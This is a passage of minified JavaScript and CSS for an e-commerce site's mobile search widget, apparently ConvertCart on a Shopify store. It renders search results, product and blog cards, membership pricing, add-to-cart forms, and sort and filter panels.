.cc-suggest-product-card .stamped-fa-star-o:before, \n                .cc-suggest-product-card .stamped-fa-star:before  { \n                  font-size: 14px; \n                } \n                .cc-suggest-product-card .stamped-badge-caption { \n                  font-size: 12px; \n                  padding-left: 2px; \n                } \n                .cc-product-card .stamped-badge { \n                  margin: 0 auto; \n                  text-align: center; \n                } \n                .cc-suggest-product-prices {       \n                  display: flex;       \n                  width:100%;       \n                  text-align:center;       \n                  align-items:center;       \n                  padding-bottom:5px;      \n                  flex-direction:row;      \n                  justify-content: center;    \n                }       \n                .cc-suggest-product-sale-price {       \n                  font-weight: 600; \n                  font-size: 14px; \n                  padding-right: 5px; \n                  letter-spacing: -.02em; \n                  color: #6d4a3c; \n                  font-family: gilroy-bold; \n                }       \n                .cc-suggest-product-original-price {       \n                  color:#000;       \n                  text-decoration:line-through;       \n                  text-decoration-color:#000;       \n                  font-family: gilroy-light; \n                  font-size: 14px; \n                  letter-spacing: -.02em; \n                  font-weight: 600;     \n                }       \n                .cc-suggest-product-discount {       \n                  color:#000;       \n                  font-size:10px;       \n                }      \n                .cc-suggest-product-price {       \n                  font-weight: 600; \n                  font-size: 14px; \n                  letter-spacing: -.02em; \n                  color: #6d4a3c; \n                  font-family: gilroy-bold;    \n                } \n                .cc-product-card-blog-image {        \n                  display: flex;       \n                  align-items: center;       \n                  justify-content: start;    \n                  position: relative; \n                  padding-bottom: 100%;  \n                } \n                .cc-product-card-blog-image img { \n                  max-width: 100%; \n                  max-height: 100%; \n                  width: 100%; \n                  height: 100%; \n                  position: absolute; \n                  top: 50%; \n                  left: 50%; \n                  transform: translate(-50%, -50%); \n                  object-fit: cover; \n                  border-radius: 10px; \n                } \n                .cc-product-card-blog-name { \n                  margin: 15px 0px 15px 0px; \n                  font-size: 15px; \n                  text-align: center; \n                  color: #000; \n                  font-weight: 500; \n                }\n                .cc-checkbox {\n                  display: block !important;\n                }\n                .cc-search-auto-popup {\n                  position: absolute;\n                  top: 95px;\n                  left: 0px;\n                  width: 90%;\n                  background: #fff;\n                  box-shadow: rgba(22, 22, 22, 0.16) 0px 2px 4px;\n                  z-index: 99;\n                  transform: translateX(-50%);\n                  left: 50%;\n                  @media (min-width: 650px ) and (max-width: 750px) {\n                    max-width: 500px;\n                    transform: translateX(-30px);\n                    left: auto;\n                    right: -15px;\n                  }\n                  @media (min-width:  650px) {\n                    top: 50px;\n                  }\n                  @media (min-width:  678px) {\n                    top: 51px;\n                  }\n                  @media (min-width:  751px) {\n                    top: 95px;\n                  }\n                  @media (min-width:  769px) {\n                    top: 112px;\n                    width: 85%;\n                  }\n                }\n                .cc-search-auto-popup:after {\n                  position: absolute;\n                  content: \'\';\n                  width: 0;\n                  height: 0;\n                  border-left: 5px solid transparent;\n                  border-right: 5px solid transparent;\n                  border-bottom: 8px solid #29bf11;\n                  right: 11px;\n                  margin-top: 3px;\n                  top: -11px;\n                }\n                .cc-top-search {\n                  width: 100%;\n                  padding: 0px 0;\n                }\n                .cc-top-title {\n                  font-weight: 600;\n                  padding: 6px 15px;\n                  font-size: 15px;\n                  text-align: left;\n                  color: #121212;\n                  text-transform: uppercase;\n                  background: #f2f2f2;\n                  border-bottom: 1px solid #d7d6d6;\n                }\n                .cc-popular-search {\n                  width: 100%;\n                  max-height: 150px;\n                  overflow: auto;\n                }\n                .cc-popular-search .cc-search-items:last-child {\n                  border-bottom: 0px;\n                }\n                .cc-search-items {\n                  display: flex;\n                }\n                .cc-search-items a {\n                  font-size: 14px;\n                  display: flex;\n                  padding: 7px 15px;\n                  width: 100%;\n                  align-items: center;\n                  text-decoration: none;\n                  color: #121212;\n                  font-weight: 400;\n                }\n                .cc-latest-searchs {\n                  background: #fff;\n                  padding: 10px 0px 0 0px;\n                  align-items: center;\n                }\n                .cc-latest-searchs .cc-latest-heading {\n                  font-weight: 600;\n                  padding: 6px 15px;\n                  font-size: 15px;\n                  text-align: left;\n                  color: #121212;\n                  text-transform: uppercase;\n                  background: #f2f2f2;\n                  border-bottom: 1px solid #d7d6d6;\n                }\n                .cc-latest-searchs a {\n                  border-radius: 4px;\n                  color: #121212;\n                  font-size: 14px;\n                  font-weight: 400;\n                  margin: 0px;\n                  padding: 7px 15px;\n                  display: flex;\n                  align-items: center;\n                  cursor: pointer;\n                  font-weight: 500;\n                  text-decoration: none;\n                }\n                .cc-latest-searchs a img {\n                  width: 8px;\n                  margin-right: 8px;\n                  top: 1px;\n                  position: relative;\n                }\n                .cc-popular-search::-webkit-scrollbar { \n                  width: 4px; \n                  background: #eeeeee;  \n                } \n                .cc-popular-search::-webkit-scrollbar-thumb { \n                  background-color: #121212; \n                  border-radius: 4px; \n                }\n                .cc-latest-searchs-container::-webkit-scrollbar { \n                  width: 4px; \n                  background: #eeeeee;  \n                } \n                .cc-latest-searchs-container::-webkit-scrollbar-thumb { \n                  background-color: #121212; \n                  border-radius: 4px; \n                }\n                .cc-search-auto-popup:not(:has(.cc-latest-searchs)) .cc-top-search .cc-popular-search {\n                  max-height: 350px !important;\n                }\n                @media (min-width: 650px ) and (max-width: 750px) {\n                  .cc-search-campaign-shown  header.header.header--has-menu {\n                    justify-content: space-between;\n                  }\n                  .cc-search-campaign-shown #cc-intelli-search-mobile {\n                      max-width: 500px;\n                    \n                  }\n                } \n                .cc-search-campaign-shown .shopify-section.shopify-section-group-header-group {\n                  position: sticky;\n                  top: 0;\n                }\n                .cc-search-campaign-shown .shopify-section.shopify-section-group-header-group.section-header {\n                  position: sticky;\n                  top: 75px;\n                  @media (min-width:  438px) {\n                    top: 58px;\n                  }\n                  @media (min-width:  678px) {\n                    top: 41px;\n                  }\n                }\n                .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close {\n                  position: absolute;\n                  right: 5px;\n                  top: 5px;\n                  background: transparent;\n                  border: 0px;\n                  cursor: pointer;\n                  z-index: 9;\n                }\n                .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close img {\n                  width: 18px;\n                  display: block;\n                }\n                .cc-search-campaign-shown.cc-search-suggest-shown .cc-rv-section,\n                .cc-search-campaign-shown.cc-search-suggest-shown .membership_ticker.membership_ticker-club_member,\n                .cc-search-campaign-shown.cc-search-suggest-shown .zsiq_custommain,\n                .cc-search-campaign-shown.cc-search-suggest-shown .uwy.umb {\n                  display: none !important;\n                }\n                body.cc-search-campaign-shown.cc-search-results-shown .cc-select-section-59929934 {\n                  display: none;\n                }\n              '}});const x=e=>{const{onClose:t,domainId:n,userId:i,campaignId:c,variantId:p,tracker:m,pageId:g,pageSize:v}=e.tProps,{rSelector:b,toggleSelectors:x}=e,w=(0,a.useRef)(null),y=(0,a.useRef)(null),[k,S]=(0,a.useState)(null),[C,_]=(0,a.useState)([]),[E,T]=(0,a.useState)(!1),[P,M]=(0,a.useState)(!1),$=(0,a.useRef)(document.querySelector(b)),z=(0,a.useRef)(document.querySelector("#cc-mobile-search-results")),I=(0,a.useRef)(document.querySelector("#cc-mobile-load")),[O,L]=(0,a.useState)(""),[N,A]=(0,a.useState)(null),[R,D]=(0,a.useState)(null),[H,j]=(0,a.useState)(null),[F,B]=(0,a.useState)(null);(0,a.useEffect)((()=>{I.current.style.display=P?"block":"none"}),[P]);const[q,V]=(0,a.useState)({q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[W,G]=(0,a.useState)({q:"*",pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),Y=(e,t)=>{const r=new AbortController,{signal:a}=r;return O&&O.abort(),L(r),fetch(`${m}/search/v3/search/${n}/${c}/${p}/${i}?pageId=${g}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`,{signal:a}).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts})))},U=(e,t)=>{const r=new AbortController,{signal:a}=r;return O&&O.abort(),L(r),fetch(`${m}/search/v3/search/content/${n}/${c}/${p}/${i}?pageIdBlog=${g}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`,{signal:a}).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs})))};(0,a.useEffect)((()=>{fetch(`https://dc4.convertcart.com/search/v3/setting/${n}/${c}/${p}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{urlMapping:n}=t;A(n)}))}),[]);const X=e=>{const t={...q},n={...W};t.q=0===e.length?q.q:e,n.q=0===e.length?q.q:e,T(!1);const i={};t.pageIndex=1,M(!0),Promise.all([Y(t,i),U(n,i)]).then((e=>{let[i,r]=e;M(!1),T(!1);const{res:a}=i,{blogRes:s}=r,o={aggregations:i.aggregations,products:a,noResults:0===a.length,ctotalProducts:i.totalProducts,moreResults:v*t.pageIndex<i.totalProducts,params:t,optionsDisplay:null,showProd:!0,loadingDisplay:!1,showSuggestions:!1,sortBy:null,sortDirection:null,searchTerm:k},c={aggregationsblog:r.blogAggregations,blogs:s,noResultsblog:0===s.length,ctotalBlogs:r.totalBlogs,moreResultsblog:v*n.pageIndexBlog<r.totalBlogs,paramsblog:n,optionsDisplayblog:null,showblog:!0,loadingDisplayblog:!1,showSuggestions:!1,sortByblog:null,sortDirectionblog:null,searchTerm:k};D(o),j(c)}))};(0,a.useEffect)((()=>{null!==R&&($.current.style.display="none",z.current.style.display="block",(0,r.render)(function(e,t,n){function i(e){const{value:t,...n}=e;return(0,r.h)("style",{...n,dangerouslySetInnerHTML:{__html:t}})}const s=()=>(0,r.h)("div",{style:{position:"fixed",top:"50%",left:"45%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"35px",height:"35px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,r.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#29bf11","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,r.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"})))),c=e=>{const{onSortSelect:t,onFilterSelect:n}=e;return(0,r.h)(r.Fragment,null,(0,r.h)("div",{id:"cc-sort-filter",style:{position:"fixed",bottom:"-1px",height:50,display:"flex",width:"100%","z-index":1,color:"#fff","box-shadow":"0px 0 10px rgba(0, 0, 0, 0.2)"}},(0,r.h)("div",{onClick:n,className:"cc-filter-bottom",style:{display:"flex",padding:10,background:"#29bf11",width:"50%","border-right":"1px solid #fff","align-items":"center","justify-content":"center"}},(0,r.h)("img",{style:{width:"18px",marginRight:"8px",transform:"rotate(90deg)",filter:"invert(1)"},src:"https://cdn.convertcart.com/uploads/398c5587.png"}),(0,r.h)("div",{onClick:n,style:{"font-size":18,"font-weight":"400",color:"#fff"}},"Filter")),(0,r.h)("div",{onClick:t,className:"cc-sort-bottom",style:{display:"flex",padding:10,width:"50%",background:"#29bf11","align-items":"center","justify-content":"center"}},(0,r.h)("img",{style:{width:"20px",marginRight:"5px"},src:"https://cdn.convertcart.com/uploads/180d3fb8.png"}),(0,r.h)("div",{style:{"font-size":18,color:"#fff","padding-top":2,"font-weight":"400"}},"Sort"))))},p=e=>{const{sortBy:t,sortOptions:n,sortDirection:i,onCloseSort:a,onOptionSelect:s}=e,o=n.filter((e=>e.name===t&&e.direction===i?e:null)).filter((e=>e))[0],c=n.filter((e=>e.name!==o.name||e.direction!==o.direction));return(0,r.h)("div",{onClick:e=>{e.stopPropagation(),a()},style:{position:"fixed",top:0,left:0,width:"100%",height:"100%","z-index":999999,backgroundColor:"rgba(0,0,0,0.3)"}},(0,r.h)("div",{onClick:e=>e.stopPropagation(),style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,width:"100%"}},(0,r.h)("div",{onClick:e=>e.stopPropagation(),style:{padding:10,"padding-left":20,"border-bottom":"1px solid darkgrey",color:"black","font-size":16,"font-weight":500}},"SORT BY"),(0,r.h)("div",{style:{padding:10,"padding-left":20,"font-size":18,"font-weight":"bold"},onClick:e=>e.stopPropagation()},o.label),c.map((e=>(0,r.h)("div",{style:{padding:10,"padding-left":20,"font-size":18},"data-sort-value":e.name,"data-sort-direction":e.direction,onClick:e=>{e.stopPropagation(),s(e)}},e.label)))))},d=e=>{const{currency:t,campaignId:n,variantId:i,products:a}=e,s=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),o=()=>{const e=new Date,t=new Date;t.setDate(e.getDate()+6);const n=e=>`${String(e.getMonth()+1).padStart(2,"0")}.${String(e.getDate()).padStart(2,"0")}.${e.getFullYear()}`;return`${n(e)} - ${n(t)}`};return(0,r.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},a.map(((e,a)=>{const c={event:"searchClicked",campaignId:n,variantId:i,position:a+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url};let l="",p="";if(e.stringified_variants){l=JSON.parse(e.stringified_variants);const t=l.find((e=>e.quantity>0));p=t?t.id:null}!!e.originalPrice&&(e.originalPrice,e.price);return(0,r.h)("div",{className:"cc-product-card-outer",style:{width:"50%",padding:3}},(0,r.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",border:"1px solid #c1c7d0",borderRadius:"20px",height:"100%","max-height":"100%","min-height":"100%",padding:"10px 0 2px 0",overflow:"hidden"}},(0,r.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#000000",width:"100%",display:"flex",flexDirection:"column",justifyContent:"space-between",height:"100%"},"data-cc-ev":JSON.stringify(c)},(0,r.h)("div",null,(0,r.h)("div",{className:"cc-suggest-product-card-image",style:{position:"relative",paddingBottom:"100%"}},(0,r.h)("img",{style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",width:"100%",height:"100%",objectFit:"contain",margin:"0px auto",borderRadius:"0",display:"block"},src:e.image?e.image:"https://cdn.convertcart.com/uploads/c5f46de2.png",alt:e.name})),(0,r.h)("div",{style:{padding:"15px 15px 10px 15px"}},(0,r.h)("div",{style:{"text-align":"left","font-size":"14px","font-weight":"600",color:"#333333","line-height":"18px","min-height":"90"},className:"cc-suggest-product-name"},e.name),e.rating_count&&(0,r.h)("div",{className:"rating ",role:"img","aria-label":`${e.rating} out of 5.0 stars`,bis_skin_checked:"1"},(0,r.h)("span",{"aria-hidden":"true",className:"rating-star color-icon-text",style:{"--rating":e.rating,"--rating-max":e.rating_count,"--rating-decimal":0}}),(0,r.h)("p",{className:"rating-text caption "},(0,r.h)("span",{"aria-hidden":"true"},e.rating," / ",e.rating_count)),(0,r.h)("p",{className:"rating-count caption "},(0,r.h)("span",{"aria-hidden":"true"},"(",e.rating_count,")"))))),(0,r.h)("div",null,(0,r.h)("div",{style:{display:"grid",border:"1px solid #c1c7d0",borderRadius:"9px",margin:"0 6px 6px",overflowX:"auto",gridTemplateColumns:"repeat(auto-fit, minmax(50px, 1fr))"}},(0,r.h)("div",{className:"ccMarket",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-market",style:{borderBottom:"1px solid #c1c7d0",borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700}},"Market"),(0,r.h)("span",{className:"cc-original-price",style:{borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",color:"#121212",fontWeight:700}},t,s(e.price))),Number(e.member_price)>0&&(0,r.h)("div",{className:"ccMember",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-member",style:{borderBottom:"1px solid #c1c7d0",borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700,backgroundColor:"#f0c635",color:"#e1251c"}},"Member"),(0,r.h)("span",{className:"cc-original-price",style:{borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",color:"#fff",fontWeight:700,backgroundColor:"#e1251c"}},t,s(e.member_price))),Number(e.elite_price)>0&&(0,r.h)("div",{className:"ccelite",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-elite",style:{borderBottom:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700,backgroundColor:"#f0c635",color:"#25325a",borderRight:"none"}},"Elite"),(0,r.h)("span",{className:"cc-original-price",style:{padding:"5px 2px",fontSize:"10px",color:"#fff",fontWeight:700,backgroundColor:"#25325a",borderRight:"none"}},t,s(e.elite_price)))),e.stringified_variants?(0,r.h)("div",{className:"product-form",style:{margin:"auto",padding:"4px 0 10px 0"}},(0,r.h)("div",{className:"product-form__error-message-wrapper",role:"alert",hidden:!0},(0,r.h)("svg",{"aria-hidden":"true",focusable:"false",className:"icon icon-error",viewBox:"0 0 13 13"},(0,r.h)("circle",{cx:"6.5",cy:"6.50049",r:"5.5",stroke:"white",strokeWidth:"2"}),(0,r.h)("circle",{cx:"6.5",cy:"6.5",r:"5.5",fill:"#EB001B",stroke:"#EB001B",strokeWidth:"0.7"}),(0,r.h)("path",{d:"M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z",fill:"white"}),(0,r.h)("path",{d:"M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z",fill:"white",stroke:"#EB001B",strokeWidth:"0.7"})),(0,r.h)("span",{className:"product-form__error-message"})),(0,r.h)("form",{method:"post",action:"/cart/add",id:"product-form-template--15437163757648__main",acceptCharset:"UTF-8",className:"form",encType:"multipart/form-data","data-productid":e.id,noValidate:!0,"data-type":"add-to-cart-form",style:{display:"flex","justify-content":"center"}},(0,r.h)("input",{type:"hidden",name:"form_type",value:"product"}),(0,r.h)("input",{type:"hidden",name:"utf8",value:"✓"}),(0,r.h)("input",{type:"hidden",name:"id",value:p||e.id,className:"product-variant-id"}),(0,r.h)("input",{id:"rn-prop-product-price",type:"hidden",name:"properties[_product_price]",value:Math.round(100*e.price)}),(0,r.h)("input",{id:"rn-prop-membership-level",type:"hidden",name:"properties[_membership_level]",value:""}),(0,r.h)("div",{className:"product-form__buttons",style:{width:"100%",padding:"0 6px"}},(0,r.h)("button",{id:"ProductSubmitButton-template--15437163757648__main",type:"submit",name:"add",className:"product-form__submit button button--full-width button--secondary",style:{width:"100%"}},(0,r.h)("span",null,"ADD TO CART"),(0,r.h)("div",{className:"loading-overlay__spinner hidden"},(0,r.h)("svg",{"aria-hidden":"true",focusable:"false",className:"spinner",viewBox:"0 0 66 66",xmlns:"http://www.w3.org/2000/svg"},(0,r.h)("circle",{className:"path",fill:"none",strokeWidth:"6",cx:"33",cy:"33",r:"30"}))))),(0,r.h)("input",{type:"hidden",name:"product-id",value:e.id}),(0,r.h)("input",{type:"hidden",name:"section-id",value:"template--15437163757648__main"}),(0,r.h)("input",{type:"hidden",id:"add_hidden_delivery",className:"add_hidden_delivery",name:"properties[Order Estimation]",value:o()}))):(0,r.h)("div",{style:{padding:"4px 6px 10px 6px"}},(0,r.h)("div",{className:"button button--full-width button--secondary",style:{"text-transform":"uppercase"}},"View Product"))))))})))},u=e=>{const{currency:t,campaignId:n,variantId:i,products:a}=e;return(0,r.h)("div",{style:{display:"flex","flex-wrap":"wrap","min-height":"82.5%"}},a.map(((e,t)=>{const a={event:"searchClicked",campaignId:n,variantId:i,position:t+1,productId:e._id,templateId:7,templateName:"inpage-hot-results-for-mobile",productName:e.name,url:e.url},s=e.images?e.images:"http://via.placeholder.com/250x250?text=IMAGE";return(0,r.h)("div",{className:"cc-product-card-outer",style:{width:"100%",padding:5}},(0,r.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff","box-shadow":"0 2px 5px 0 rgba(0, 0, 0, 0.2)",height:"100%","max-height":"100%","min-height":"100%","border-bottom":"2px solid #d7d5d5",overflow:"hidden"}},(0,r.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#000000",width:"100%",display:"flex",flexDirection:"column",justifyContent:"space-between",height:"100%"},"data-cc-ev":JSON.stringify(a)},(0,r.h)("div",{style:{display:"flex",flexDirection:"column",justifyContent:"space-between"}},(0,r.h)("div",{style:{position:"relative",width:"100%"}},(0,r.h)("img",{src:s,style:{"max-width":"100%","max-height":"100%",top:"0",left:"0",width:"100%",height:"100%",objectFit:"contain",margin:"0px auto",borderRadius:"0",display:"block",objectPosition:"top"},alt:e.name})),(0,r.h)("div",{style:{"text-align":"left","font-size":"14px","font-weight":"600",color:"#333333","line-height":"18px",padding:"8px 10px"}},(0,r.h)("div",{style:{display:"flex",flexDirection:"column",justifyContent:"flex-start"}},e.name))),(0,r.h)("div",null,(0,r.h)("p",{style:{fontWeight:600,margin:"0px auto",width:"max-content",background:"#29bf11",textAlign:"center",color:"#fff",padding:"5px 40px",borderRadius:"10px",fontSize:"14px",margin:"15px auto"}},"View Blog")))))})))},h=e=>{const{onLoadMore:t}=e;return(0,r.h)("div",{style:{padding:"40px 0px 40px 0px",textAlign:"center"}},(0,r.h)("div",{onClick:()=>t(),style:{width:"180px",padding:"12px 12px 10px 12px",border:"2px solid #29bf11",fontSize:"16px",background:"#29bf11",color:"rgb(255, 255, 255)",borderRadius:"10px",margin:"0 auto",fontWeight:500}},"Load More"))},f=e=>{const{value:t,onChange:n,count:i,label:a}=e,s=()=>n(!t);return(0,r.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":6,"padding-top":5},onClick:s},!t&&(0,r.h)("div",{className:"cc-checkbox",style:{border:"1px solid #121212",width:15,height:15,"border-radius":0}}),t&&(0,r.h)("div",{className:"cc-checkbox",style:{border:"1px solid #29bf11",width:15,height:15,"border-radius":0,background:"#29bf11"}},(0,r.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:9,"align-items":"center","border-top":"none","margin-top":1,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,r.h)("div",{className:"cc-cb-label",style:{"padding-top":0,"padding-left":5,width:"calc(100% - 60px)","font-size":14,"text-transform":"capitalize"}},a),(0,r.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","min-width":35,"font-size":"14px","text-align":"center"}},`(${i})`))},m=e=>{const{value:t,buckets:n,onChange:i,name:a}=e,s=(e,n)=>{t&&-1===t.indexOf(n)?(t.push(n),i(e,t)):(t&&t.splice(t.indexOf(n),1),i(e,t))};return(0,r.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>(0,r.h)(f,{value:!!t&&-1!==t.indexOf(e.name),onChange:()=>s(a,e.name),label:e.name,count:e.count}))))},g=e=>{const{value:t,buckets:n,onChange:i,formatter:a,name:s}=e,o=e=>{t&&(-1===t.indexOf(e)?(t.push(e),i(s,t)):(t.splice(t.indexOf(e),1),i(s,t)))};return(0,r.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map((e=>{const n=a?a(s,e.name):e.name;return(0,r.h)(f,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>o(e.name),label:n,count:e.count})})))},v=e=>{const{facetDetails:t,aggregations:n,curFilters:i,selFilter:a,onClickFilterTitle:s}=e;return(0,r.h)("div",{style:{width:"45%","padding-top":60,"padding-bottom":200,minHeight:"100vh",maxHeight:"100vh",height:"100%",background:"rgb(247, 247, 247)","overflow-y":"scroll"}},t.map((e=>{const t=n[e.name].length>0&&e.name===a.name;return(0,r.h)("div",null,t&&(0,r.h)("div",{style:{width:"100%",background:"#fff","font-weight":"600","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"}},e.label,(0,r.h)("div",{style:{"font-size":10,"padding-left":2}}," ",i[e.name].length>0?`(${i[e.name].length})`:""," ")),!t&&(0,r.h)("div",{style:{width:"100%",background:"rgb(247, 247, 247)","font-size":18,padding:10,display:"flex","border-bottom":"1px solid rgb(197, 197, 197)"},"data-filter-name":e.name,onClick:s},e.label,(0,r.h)("div",{style:{"font-size":10,"padding-left":2}},i[e.name].length>0?`(${i[e.name].length})`:"")))})))},b=e=>{const{onCloseFilter:t,onApplyFilters:n}=e;return(0,r.h)(r.Fragment,null,(0,r.h)("div",{style:{display:"flex",background:"#fff",position:"fixed",width:"100%","border-top":"1px solid #eeecec",bottom:0}},(0,r.h)("div",{onClick:t,style:{width:"50%",padding:7,"text-align":"center","font-size":20,"border-right":"1px solid #eeecec"}},"CANCEL"),(0,r.h)("div",{style:{width:"50%",padding:7,"font-size":20,color:"#fff",background:"#29bf11","text-align":"center"},onClick:n},"APPLY")))},x=()=>(0,r.h)("div",{style:{position:"fixed",bottom:0,width:"100%",height:50,"font-size":18,padding:10,backgroundColor:"#f44336",color:"#fff","font-weight":"bold"}},"No Results Found..."),w=e=>{const{onCancelFilters:t,onApplyFilters:n}=e;return(0,r.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":10,backgroundColor:"rgba(0,0,0,0.3)"}},(0,r.h)("div",{style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,display:"flex","flex-direction":"column",width:"100%"}},(0,r.h)("div",{style:{"font-size":18,color:"#000","padding-top":15,padding:10,"padding-left":15}},"Do you want to discard your changes?"),(0,r.h)("div",{style:{"font-size":16,color:"#000","padding-top":10,"padding-left":15}},"You modified some filters. What would your like to do with these changes?"),(0,r.h)("div",{style:{display:"flex","flex-direction":"row"}},(0,r.h)("div",{style:{width:"50%",border:"2px solid #29bf11",color:"#fff",background:"#29bf11","text-align":"center","padding-top":3,margin:10,"font-size":"12px"},onClick:n},"APPLY CHANGES"),(0,r.h)("div",{style:{width:"50%",border:"2px solid #000",padding:5,"text-align":"center","padding-top":6,margin:10,"font-size":"12px"},onClick:t},"DISCARD CHANGES"))))},y=e=>{const{filterValues:t,facetDetails:n,onFormat:i,params:o,onFetchApi:c,onCloseFilter:p,onApplyFilters:d,aggregations:u,searchTerm:h,switchMobileTab:f,noResultsBlogs:y}=e,k={};let S=0;Object.keys(t).forEach((e=>{k[e]=[...t[e]],t[e].length>0&&(S=1)}));const C=Object.keys(u).map((e=>u[e].length>0?e:null)).filter((e=>e)),_=n.map((e=>C.indexOf(e.name)>=0?e:null)).filter((e=>e)),[E,T]=(0,a.useState)(k),[P,M]=(0,a.useState)(!1),[$,z]=(0,a.useState)(u),[I,O]=(0,a.useState)(_),[L,N]=(0,a.useState)(!1),[A,R]=(0,a.useState)(!1),[D,H]=(0,a.useState)(!!S),[j,F]=(0,a.useState)(_[0]),B=e=>{const{attributes:t}=e.target,i=t["data-filter-name"].nodeValue,r=n.filter((e=>e.name===i?e:null)).filter((e=>e))[0];F(r)},q=(e,t)=>{N(!0),c(e,t).then((e=>{if(e.totalProducts>0){z(e.aggregations);const t=Object.keys(e.aggregations).map((t=>e.aggregations[t].length>0?t:null)).filter((e=>e)),i=n.map((e=>t.indexOf(e.name)>=0?e:null)).filter((e=>e));O(i),R(!1)}else R(!0);N(!1)}))},V=(e,t)=>{const n={...E},i=[];t.forEach((e=>i.push(e))),n[e]=i,o.q=h,q(o,n),H(!1),Object.keys(n).forEach((e=>{n[e].length>0&&H(!0)})),T(n)},W=()=>{d(E)},G=()=>{(0,l.default)(E,t)?p():M(!0)},Y=()=>{const e={};Object.keys(E).forEach((t=>{e[t]=[]})),q(o,e),H(!1),T(e)};return(0,r.h)("div",{style:{position:"fixed",left:0,top:0,width:"100%",background:"#fff",height:"100%",zIndex:999999}},(0,r.h)("div",{style:{position:"fixed",display:"flex",width:"100%",background:"#fff","border-bottom":"1px solid #d6d6d6"}},(0,r.h)("div",{style:{"font-size":20,padding:12,"font-weight":600}},"Filters "),D&&(0,r.h)("div",{style:{"font-size":16,padding:16,"font-weight":600,color:"#121212",flex:1,"text-align":"right"},onClick:Y},"CLEAR ALL")),(0,r.h)("div",{style:{display:"flex","min-height":"100vh"}},(0,r.h)(v,{facetDetails:I,aggregations:$,selFilter:j,curFilters:E,onClickFilterTitle:B}),(0,r.h)("div",{style:{flex:"1 1 